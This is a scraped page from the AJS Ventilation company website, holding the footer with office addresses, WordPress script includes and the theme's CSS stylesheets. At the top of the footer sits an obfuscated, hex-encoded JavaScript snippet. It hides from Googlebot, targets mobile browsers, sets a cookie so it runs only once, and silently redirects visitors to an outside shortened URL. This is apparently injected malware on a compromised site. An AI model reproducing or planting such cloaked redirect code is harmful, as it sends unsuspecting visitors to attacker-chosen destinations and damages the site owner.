<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-2">
          <ul>
            <li id="text-8" class="widget widget_text"><h2 class="widgettitle">Head office &#8211; Denmark</h2>
			<div class="textwidget"><ul>
<li>E-mail: <a href="mailto:sd@ajs-ventilation.com">sd@ajs-ventilation.com</a></li>
<li>Adress: Malervangen 9,</li>
<li>2690 Glostrup, Denmark</li>
</ul>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-3">
          <ul>
            <li id="text-11" class="widget widget_text"><h2 class="widgettitle">Factory</h2>
			<div class="textwidget"><ul>
<li>Plot A-21, Dhamrai BSCIC,</li>
<li>Dhamrai, Dhaka</li>
<li>Phone: +880 1973 453249</li>
</ul>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Social Media</h2>
<div class="textwidget custom-html-widget"><ul>
<li style="opacity: inherit;"><a href="https://www.linkedin.com/company/js-ventilation/?originalSubdomain=dk" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2023/01/145807-1.png" alt="" width="52" height="50"></a></li>
<li style="opacity: inherit;"><a href="https://www.facebook.com/ABG-JS-Ventilation-Ltd-385008045572891" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2018/11/58e91965eb97430e819064f5.png" alt="" width="52" height="50"></a></li>
</ul></div></li>
          </ul>
        </div>
        <div class="col col-4">
          <ul>
            <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Office &#8211; Bangladesh</h2>
			<div class="textwidget"><ul>
<li>Phone: +88 02 4103 1002</li>
<li>E-mail: <a href="mailto:info@ajs-ventilation.com">info@ajs-ventilation.com</a></li>
<li>Gulfesha Plaza,Suite # 8/O, Level # 8,69 Outer Circular Road,(8 Shaheed Shangbadik<br />
Selina Parveen Sarak),Ramna, Dhaka-1217, Bangladesh.</li>
</ul>
</div>
		</li>
          </ul>
        </div>
      </div>

      <div class="clearfix"></div>

      <div class="text-center credit">
        <span>© 2025 AJS Ventilation      </div>

    </div><!-- site-footer  -->

  </footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsventilation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajs-ventilation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0" id="pre-js"></script>
<script type="text/javascript" id="framework-js-extra">
/* <![CDATA[ */
var lang = {"graduationtime_without_heat_recovery":"Graduation time without heat recovery","graduationtime_with_heat_recovery":"Graduation time with heat recovery","savings":"Savings","energy_consumption_without_heat_recovery":"Energy consumption without heat recovery","energy_consumption_with_heat_recovery":"Energy consumption with heat recovery","grade_hours_year":"Grade hours \/ year","kwh_year":"kWh \/ year"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3" id="framework-js"></script>

  </div><!-- wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3
body_size: 183
content:
/*
  Theme name: JS Ventilation
  Theme uri: https://jsventilation.dk
  Author: Simon Duun @ Memoo
  Author URI: memoo.dk
  Description: JS Ventilation custom theme
  Version: 1.0
*/


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3
body_size: 67870
content:
@font-face {
  font-family: "Exo";
  font-weight: 600;
  src: url("../fonts/Exo-Bold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 500;
  src: url("../fonts/Exo-SemiBold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 300;
  src: url("../fonts/Exo-Regular.ttf") format("truetype"); }
@font-face {
  font-family: "Nunito";
  font-weight: 300;
  src: url("../fonts/NunitoSans-Regular.ttf") format("truetype"); }
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box; }

html {
  height: 100%; }

body {
  font-family: Nunito, Arial, Sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #F7F7F7;
  height: 100vh;
  display: flex;
  flex-direction: column; }

.home #main-header p.cover-header {
  opacity: 0.35; }

.home header#main-header:before {
  height: 270px;
  background-position: center -30%; }

header#main-header {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 800px;
  position: relative;
  overflow: hidden;

  -ms-scroll-limit: 0 0 0 0; }
  header#main-header .illustration-container {
    position: absolute;
    width: 82%;
    height: 0px;
    bottom: 3vh;
    z-index: 10000;
    margin: auto;
    left: 0px;
    right: 0px;
    bottom: -100px; }
    header#main-header .illustration-container .illustration-image {
      z-index: -1; }
  header#main-header p, header#main-header a, header#main-header span, header#main-header ul, header#main-header h1, header#main-header h2, header#main-header h3 {
    color: #fff;
    font-family: Exo, sans-serif; }
  header#main-header a {
    text-decoration: none; }
  header#main-header:before {
    width: 100%;
    height: 270px;
    content: '';
    background-image: url("../images/header_bottom_illustration_res.png");
    background-size: 1241px 541px;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 100;
    opacity: 0.7;
    bottom: 0;
    background-position: center -50%; }
  header#main-header:after {
    background-color: #000;
    position: absolute;
    width: 100%;
    height: 800px;
    content: '';
    top: 0;
    left: 0;
    z-index: -2; }
  header#main-header .top-bar {
    width: 100%;
    height: 87px;
    background: transparent;
    position: fixed;
    z-index: 10002;
    transition: 0.1s; }
    @media screen and (max-width: 976px) {
      header#main-header .top-bar {
        height: auto !important;
        padding-top: 10px;
        padding-bottom: 10px; } }
    header#main-header .top-bar.active {
      background: rgba(26, 26, 26, 0.96); }
      @media screen and (min-width: 1470px) {
        header#main-header .top-bar.active {
          padding-top: 0;
          padding-bottom: 0; }
          header#main-header .top-bar.active #site-logo {
            width: 150px;
            transition: 0.1s; }
            header#main-header .top-bar.active #site-logo img {
              margin-top: 0; 
              max-height: 70px;
              width: auto;} }
    header#main-header .top-bar > div {
      width: 100%;
      height: 100%;
      padding: 0 5%;
      margin: auto; }
    header#main-header .top-bar #site-logo {
      width: 150px;
      display: block;
      float: left; }
      header#main-header .top-bar #site-logo img {
        width: 100%;
        transition: 0.6s; }
        @media screen and (min-width: 976px) {
          header#main-header .top-bar #site-logo img {
            margin-top: 60px; } }
    header#main-header .top-bar nav#main-nav {
      margin-left: auto;
      z-index: 100; }
      header#main-header .top-bar nav#main-nav ul {
        z-index: 100; }
        header#main-header .top-bar nav#main-nav ul > li {
          display: inline-block;
          position: relative;
          margin-right: 52px; }
          header#main-header .top-bar nav#main-nav ul > li a {
            color: #fff;
            text-decoration: none;
            font-size: 16px;
            font-family: Exo, Sans-serif;
            display: block; }
            header#main-header .top-bar nav#main-nav ul > li a:hover {
              color: #cccccc; }
          header#main-header .top-bar nav#main-nav ul > li:nth-last-child(2) {
            margin-right: 22px; }
          header#main-header .top-bar nav#main-nav ul > li:last-child {
            margin-right: 17px; }
          header#main-header .top-bar nav#main-nav ul > li ul.sub-menu {
            position: absolute;
            background: #fff;
            margin-top: 35px;
            padding: 20px;
            left: 50%;
            z-index: 100;
            transform: translateX(-50%);
            display: none;
            -webkit-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            -moz-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1); }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:before {
              width: 30px;
              height: 30px;
              content: '';
              background: #fff;
              top: -7px;
              position: absolute;
              transform: rotate(-135deg);
              left: 0px;
              right: 0px;
              margin: auto; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:after {
              width: 100%;
              height: 40px;
              top: -40px;
              left: -0;
              position: absolute;
              content: ''; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li {
              width: 100%;
              white-space: nowrap;
              float: left;
              text-align: left; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li a {
                display: block;
                color: #1A1A1A;
                font-size: 16px;
                padding: 8px 0px;
                font-weight: 400; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li:hover a {
                color: #FF1323;
              }
        header#main-header .top-bar nav#main-nav ul li.red a {
          background: #FF1323 url("../images/green-energy.svg") no-repeat 10% 50%;
          background-size: 20px 21px;
          padding: 12px 17px 12px 49px;
          text-transform: uppercase; }
    header#main-header .top-bar .language * {
      border: 0px !important;
      outline: none !important; }
    header#main-header .top-bar .language ul {
      list-style: none; }
      header#main-header .top-bar .language ul:hover .js-wpml-ls-item-toggle:after {
        transform: rotate(-180deg); }
      header#main-header .top-bar .language ul li {
        border: 0px; }
        header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher {
          width: auto;
          background: transparent;
          border: 0px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a {
            background-color: transparent;
            border: 0px;
            outline: none; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a.js-wpml-ls-item-toggle:after {
              content: '';
              background: url("../images/arrow.svg") no-repeat 100% 50%;
              background-size: 100% 100%;
              width: 16px;
              height: 13px;
              position: absolute;
              top: 11px;
              border: 0px; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a span {
              font-weight: bold; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a img {
              width: 25px;
              height: 25px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher .wpml-ls-sub-menu li {
            margin: 5px 0px; }
  header#main-header .headline {
    width: 100%;
    height: 800px;
    flex-direction: column;
    position: relative;
    z-index: 100; }
    header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px;
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
      header#main-header .headline h3 {
        font-size: 35px;
      }
    header#main-header .headline .buttons {
      margin-top: 62px; }
      header#main-header .headline .buttons .btn {
        margin-right: 30px;
        padding: 13px 31px;
        font-size: 15px; }

.page-template header#main-header, .page-template-default:not(.home) header#main-header, .single header#main-header, .page-template-energy-calculator header#main-header {
  height: 576px; }
  .page-template header#main-header.cover-background .top-bar, .page-template-default:not(.home) header#main-header.cover-background .top-bar, .single header#main-header.cover-background .top-bar, .page-template-energy-calculator header#main-header.cover-background .top-bar {
    z-index: 10000; }
  .page-template header#main-header.cover-background .headline, .page-template-default:not(.home) header#main-header.cover-background .headline, .single header#main-header.cover-background .headline, .page-template-energy-calculator header#main-header.cover-background .headline {
    position: relative;
    z-index: 10; }
  .page-template header#main-header.cover-background:after, .page-template-default:not(.home) header#main-header.cover-background:after, .single header#main-header.cover-background:after, .page-template-energy-calculator header#main-header.cover-background:after {
    background-color: black;
    background-position: center 32vh;
    opacity: 0.6;
    z-index: inherit !important;
    height: 100%; }
  .page-template header#main-header .headline, .page-template-default:not(.home) header#main-header .headline, .single header#main-header .headline, .page-template-energy-calculator header#main-header .headline {
    width: 100%;
    height: 100%;
    flex-direction: column; }
    .page-template header#main-header .headline h1, .page-template header#main-header .headline h2, .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h2, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h1, .single header#main-header .headline h2, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h2, .page-template-energy-calculator header#main-header .headline h3 {
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
    .page-template header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h1, .single header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px; }
    .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h3 {
      font-size: 35px; }
.page-template h1, .page-template-default:not(.home) h1, .single h1, .page-template-energy-calculator h1 {
  font-size: 45px; }
.page-template h2, .page-template-default:not(.home) h2, .single h2, .page-template-energy-calculator h2 {
  font-size: 45px;
  font-weight: 400; }

.home .frontpage.grid {
  width: 1336px;
  margin: auto;
  font-size: 18px; }
  .home .frontpage.grid h2 {
    font-size: 30px;
    margin-bottom: 35px; }
  .home .frontpage.grid .references {
    margin-top: 114px; }
    .home .frontpage.grid .references h2 {
      font-weight: 500; }
    .home .frontpage.grid .references .cases {
      width: 100%; }
      .home .frontpage.grid .references .cases .case.big {
        width: 661px;
        height: 613px;
        float: left;
        margin-right: 18px; }
      .home .frontpage.grid .references .cases .case {
        width: 657px;
        height: 297.38px;
        flex-direction: column;
        text-decoration: none; }
        .home .frontpage.grid .references .cases .case img {
          width: 100%;
          height: 100%;
          z-index: -1;
          position: absolute; }
        .home .frontpage.grid .references .cases .case:nth-child(3n+3) {
          clear: inherit; }
.home .teasers {
  margin-top: -50px;
  z-index: 1000;
  position: relative;
  margin-bottom: 72px; }
  .home .teasers > .grid {
    width: 100%;
    position: relative;
    z-index: 1; }
    .home .teasers > .grid .box {
      width: 272px;
      min-height: 186px;
      padding: 0px 20px;
      display: block;
      background: #fff;
      padding: 21px;
      font-size: 16px;
      font-family: Nunito, sans-serif;
      border: 1px solid #C6C8C9;
      text-decoration: none;
      color: #1A1A1A;
      flex-direction: column; }
      .home .teasers > .grid .box:hover {
        cursor: pointer; }
        .home .teasers > .grid .box:hover h3, .home .teasers > .grid .box:hover span.read-more {
          color: #FF1323; }
      .home .teasers > .grid .box:nth-child(even) {
        border-left: 0px;
        border-right: 0px; }
      .home .teasers > .grid .box h3 {
        font-family: Exo, sans-serif;
        font-size: 19px;
        margin-bottom: 10px;
        font-weight: 500; }
      .home .teasers > .grid .box p {
        line-height: 28px;
        opacity: 0.60; }
      .home .teasers > .grid .box span.read-more {
        color: #1A1A1A;
        text-decoration: none;
        margin-top: 10px;
        display: block;
        font-size: 19px;
        font-weight: 600; }
        .home .teasers > .grid .box span.read-more svg.readmore-goto {
          width: 20px;
          height: 12px;
          margin-left: 6px;
          transition: all 0.20s ease-in-out;
          fill: none;
          stroke: #1a1a1a;
          stroke-width: 2px; }
      .home .teasers > .grid .box:hover span.read-more svg.readmore-goto {
        margin-left: 15px;
        stroke: #FF1323; }
.home .frontpage.post.grid h2 {
  font-weight: 500; }
.home .frontpage.post.grid p {
  margin-bottom: 33px;
  line-height: 32px; }
.home .frontpage.post.grid .thumb {
  float: right;
  padding-left: 20px;
  display: block;
  max-width: 380px; }
.home .frontpage.minor-references.grid {
  margin-top: 57px;
  margin-bottom: 80px; }

.content {
  width: 100%;
  margin: auto;
  position: relative; }
  .content:not(.tpl-columns-toptext, .tpl-columns) {
    max-width: 1920px;
    padding-bottom: 137px; }
  .content:not(.tpl-columns) {
    padding-bottom: 100px;
    padding-right: 30px;
    padding-left: 30px; }
  .content img {
    max-width: 100%; }

/*
	-------------------------------
	Template 2 specific
	-------------------------------
*/
.page-template-template-2 .btn {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 30px;
  font-weight: bold; }
.page-template-template-2 nav#sub-menu ul {
  width: 100%;
  height: 80px;
  background-color: #CF2E2E;
  text-align: center; }
  .page-template-template-2 nav#sub-menu ul li {
    list-style: none;
    display: inline-block; }
    .page-template-template-2 nav#sub-menu ul li:first-child {
      opacity: 0.5;
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li:first-child a {
        font-size: 19px; }
    .page-template-template-2 nav#sub-menu ul li a {
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li a:hover {
        border-bottom: 2px solid #fff; }
      .page-template-template-2 nav#sub-menu ul li a.active {
        border-bottom: 2px solid #fff; }

/*
	-------------------------------
	Template columns specific
	-------------------------------
*/
.tpl-columns-toptext, .page-template-energy-calculator .content {
  background: #fff;
  padding: 78px 0px; }
  .tpl-columns-toptext p {
    max-width: 1200px;
    margin: 0 auto;
  }
  .tpl-columns-toptext h1, .page-template-energy-calculator .content h1 {
    font-size: 35px;
    margin-bottom: 29px;
    font-weight: bold; }
  .tpl-columns-toptext h2, .page-template-energy-calculator .content h2 {
    font-size: 45px;
    margin-bottom: 29px; }
  .tpl-columns-toptext span, .tpl-columns-toptext p, .tpl-columns-toptext ul, .tpl-columns-toptext li, .tpl-columns-toptext label, .tpl-columns-toptext button, .page-template-energy-calculator .content span, .page-template-energy-calculator .content p, .page-template-energy-calculator .content ul, .page-template-energy-calculator .content li, .page-template-energy-calculator .content label, .page-template-energy-calculator .content button {
    font-size: 19px;
    line-height: 47px;
    font-family: 'Exo';
    font-weight: 300; }
  .tpl-columns-toptext label, .page-template-energy-calculator .content label {
    font-size: 16px !important; }

.tpl-columns .row:nth-child(2n+2) {
  flex-direction: row-reverse; }
.tpl-columns .row {
  width: 100%;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .tpl-columns .row .cols {
    min-height: 758px;
    flex-direction: column; }
  .tpl-columns .row .col-1 {
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: left;
    padding: 85px 85px; }
    .tpl-columns .row .col-1 .inner {
      width: 100%; }
      .tpl-columns .row .col-1 .inner h2, .tpl-columns .row .col-1 .inner h3, .tpl-columns .row .col-1 .inner h4, .tpl-columns .row .col-1 .inner h5, .tpl-columns .row .col-1 .inner ul {
        font-size: 45px;
        margin-bottom: 50px; }
      .tpl-columns .row .col-1 .inner span, .tpl-columns .row .col-1 .inner p, .tpl-columns .row .col-1 .inner ul, .tpl-columns .row .col-1 .inner ul li {
        line-height: 42px;
        font-size: 22px; }
      .tpl-columns .row .col-1 .inner span:not(:last-child), .tpl-columns .row .col-1 .inner p:not(:last-child) {
        margin-bottom: 62px; }
      .tpl-columns .row .col-1 .inner ul {
        list-style: none; }
        .tpl-columns .row .col-1 .inner ul li {
          position: relative;
          padding-left: 40px; }
          .tpl-columns .row .col-1 .inner ul li:before {
            content: '';
            width: 25px;
            height: 21px;
            position: absolute;
            top: 10px;
            left: 0px;
            background: url("../images/bullet_tpl.svg") no-repeat; }
  .tpl-columns .row .col-2 {
    width: 50%;
    position: relative;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
    .tpl-columns .row .col-2 .snazzy-map {
      height: 100%;
      width: 100%;
      position: absolute; }
    .tpl-columns .row .alignleft {
      float: left;
      margin-right: 20px;
    }
/*
	-------------------------------
	Contact specific
	-------------------------------
*/
body.page-template-contact {
  background: #fff; }

.content.contact {
  margin-top: 92px; }
  .content.contact .wpcf7-not-valid-tip {
    padding-top: 10px; }
  .content.contact .wpcf7-response-output {
    margin: 10px 0px; }
  .content.contact .wpcf7-validation-errors {
    border: 2px solid #FF1323; }
  .content.contact .contact-info, .content.contact .contact-form {
    display: inline-block;
    text-align: left;
    margin: 0px 110px;
    vertical-align: top; }
  .content.contact .contact-info {
    width: 446px;
    font-size: 22px;
    line-height: 42px; }
    .content.contact .contact-info h2 {
      font-size: 45px;
      margin-bottom: 35px; }
    .content.contact .contact-info a[href^="tel"], .content.contact .contact-info a[href^="mailto"] {
      color: #FF1323;
      font-family: 'Exo';
      text-decoration: none;
      font-weight: 500;
      display: block; }
    .content.contact .contact-info a[href^="tel"] {
      font-size: 45px;
      margin-top: 59px;
      margin-bottom: 41px; }
      .content.contact .contact-info a[href^="tel"] + br {
        display: none; }
    .content.contact .contact-info a[href^="mailto"] {
      font-size: 25px;
      margin-bottom: 15px; }
    .content.contact .contact-info p {
      margin-bottom: 62px; }
  .content.contact .contact-form {
    width: 800px; }
    .content.contact .contact-form .row {
      display: block;
      width: 100%;
      clear: both; }
      .content.contact .contact-form .row.full .field {
        float: inherit !important;
        width: 100%; }
      .content.contact .contact-form .row .field {
        width: 48%;
        float: left;
        margin-bottom: 35px; }
        .content.contact .contact-form .row .field:last-child {
          float: right; }

/*
	-------------------------------
	References specific
	-------------------------------
*/
.content.references {
  text-align: center;
  margin-top: 30px; }
  .content.references a.case {
    display: inline-block;
    text-align: left;
    text-decoration: none;
    margin-right: 10px;
    margin-bottom: 13px; }
    .content.references a.case > div {
      flex-direction: column;
      height: 100%; }

.content.single-ref {
  padding-bottom: 50px; }
.content .data-paper a.btn {
  margin-top: 60px; }
  @media screen and (max-width: 940px) {
    .content .data-paper a.btn {
      margin-bottom: 30px; } }

.references .cases.front .case:nth-child(2) {
  margin-bottom: 17px; }
.references .cases {
  width: 100%;
  margin-bottom: 70px; }
  .references .cases .case {
    width: 910px;
    height: 408px;
    position: relative; }
    .references .cases .case * {
      z-index: 2; }
    .references .cases .case:after {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc151515',GradientType=0 ); }
    .references .cases .case:before {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      opacity: 0.15;
      transition: all .20s ease-in-out; }
    .references .cases .case:hover:before {
      opacity: 0; }
    .references .cases .case img.background {
      width: 100%;
      height: 100%;
      z-index: -1;
      position: absolute; }
    .references .cases .case img.references_logo {
      max-width: 80px;
      width: 100%;
      margin-bottom: 20px; }
    .references .cases .case .thumbtext {
      width: 100%;
      margin-top: auto;
      padding: 0px 0px 41px 41px;
      color: white; }
      .references .cases .case .thumbtext h3 {
        font-weight: 500;
        font-size: 35px;
        margin-bottom: 10px; }
      .references .cases .case .thumbtext p {
        font-size: 20px;
        font-weight: 300; }
      .references .cases .case .thumbtext h3, .references .cases .case .thumbtext h4, .references .cases .case .thumbtext p {
        color: white; }
.references .minor-cases {
  flex-wrap: wrap;
  max-width: 1380px;
  padding-top: 68px;
  margin: auto; }
  .references .minor-cases .case:not(:last-of-type) {
    width: 235px;
    flex-grow: 1; }
  .references .minor-cases .case h3 {
    font-size: 28px;
    font-weight: 500; }

/*
	-------------------------------
	Reference specific
	-------------------------------
*/
.content.single-ref header {
  width: 100%;
  max-width: 1685px;
  height: auto;
  margin: auto;
  margin-top: -80px; }
  .content.single-ref header .spots {
    width: 602px;
    max-width: 520px;
    min-height: 314px;
    background: white;
    float: left;
    padding: 71px 40px;
